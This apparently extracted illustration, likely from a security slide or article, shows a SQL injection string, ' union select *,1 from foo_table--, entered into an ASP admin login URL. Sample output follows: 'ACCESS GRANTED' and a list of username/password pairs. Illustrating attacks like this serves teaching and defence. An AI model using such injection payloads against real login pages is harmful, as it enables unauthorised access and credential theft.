 Mozilla Firefox
'admin/login.asp?username=' union select *,1 from foo_table--
ACCESS GRANTED
Welcome, test/testpass admin/s3ns3p0st custserv/custfirst test2/hellopawn
customer1/custpass customer2/custpass ...
Redirecting to admin area...
Done
Adblock